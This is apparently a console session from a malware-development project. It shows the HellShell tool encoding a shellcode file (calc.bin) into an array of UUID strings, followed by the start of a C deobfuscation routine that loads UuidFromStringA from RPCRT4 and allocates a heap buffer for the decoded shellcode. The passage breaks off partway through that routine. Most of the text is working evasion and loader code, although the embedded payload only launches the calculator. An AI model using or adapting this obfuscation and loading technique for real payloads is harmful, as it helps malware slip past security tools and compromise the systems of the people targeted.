 C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Users\0x4de1\Desktop\MalDevProjects\Build\Hellshell-main\x64\Release>HellShell.exe calc.bin uuid
1
char* UuidArray[] = {
"E48348FC-E8F0-00C0-0000-415141505251", "D2314856-4865-528B-6048-8B5218488B52", "728B4820-4850-B70F-4A4A-4D31C94831C0",
"7C613CAC-2C02-4120-C1C9-0D4101C1E2ED", "48514152-528B-8B20-423C-4801D08B8088", "48000000-C085-6774-4801-D0508B481844",
"4920408B-D001-56E3-48FF-C9418B348848", "314DD601-48C9-C031-AC41-C1C90D4101C1", "F175E038-034C-244C-0845-39D175D85844",
"4924408B-D001-4166-8B0C-48448B401C49", "8B41D001-8804-0148-D041-5841585E595A", "59415841-5A41-8348-EC20-4152FFE05841",
"8B485A59-E912-FF57-FFFF-5D48BA010000", "00000000-4800-8D8D-0101-000041BA318B", "D5FF876F-F0BB-A2B5-5641-BAA695BD9DFF",
"C48348D5-3C28-7C06-0A80-FBE07505BB47", "6A6F7213-5900-8941-DAFF-D563616C632E", "00657865-9090-9090-9090-909090909090"
};
#define NumberOfElements 18
typedef RPC_STATUS (WINAPI* fnUuidFromStringA)(
RPC_CSTR StringUuid,
UUID* Uuid
);
BOOL UuidDeobfuscation(IN CHAR* UuidArray[], IN SIZE_T NmbrOfElements, OUT PBYTE * ppDAddress, OUT SIZE_T * pDSize) {
PBYTE pBuffer = NULL,
TmpBuffer = NULL;
SIZE_T sBuffSize = NULL;
PCSTR Terminator = NULL;
NTSTATUS STATUS = NULL;
// getting UuidFromStringA address from Rpcrt4.dll
fnUuidFromStringA pUuidFromStringA = (fnUuidFromStringA)GetProcAddress(LoadLibrary(TEXT("RPCRT4")), "UuidFromStringA");
if (pUuidFromStringA == NULL) {
printf("[!] GetProcAddress Failed With Error : %d \n", GetLastError());
return FALSE;
}
// getting the real size of the shellcode (number of elements * 16 => original shellcode size)
sBuffSize = NmbrOfElements * 16;
// allocating mem, that will hold the deobfuscated shellcode
pBuffer = (PBYTE)HeapAlloc(GetProcessHeap(), 0, sBuffSize);
if (pBuffer == NULL) {
printf("[!] HeapAlloc Failed With Error : %d \n", GetLastError());
return FALSE;
}
// setting TmpBuffer to be equal to pBuffer
TmpBuffer = pBuffer;